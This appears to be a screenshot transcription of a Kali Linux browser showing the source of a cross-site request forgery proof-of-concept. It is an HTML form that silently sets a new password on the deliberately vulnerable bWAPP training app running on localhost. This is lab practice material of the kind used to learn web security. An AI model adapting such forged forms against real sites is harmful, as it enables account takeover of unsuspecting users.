 Applications Places Firefox ESR Aug 23 02:16
bWAPP - Portal http://localhost:8080/csrf_1.p /home/rajb5568/Desktop/pas file:///home/rajb5568/Deskto
view-source:file:///home/rajb5568/Desktop/password_change.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <form action="http://localhost:8080/csrf_1.php" method="GET">
2
3 <p><label for="password_new">New password:</label><br />
4 <input type="password" id="password_new" name="password_new" value="bug"></p>
5
6 <p><label for="password_conf">Re-type new password:</label><br />
7 <input type="password" id="password_conf" name="password_conf" value="bug"></p>
8
9 <button type="submit" name="action" value="change">Change</button>
10
11 </form>
12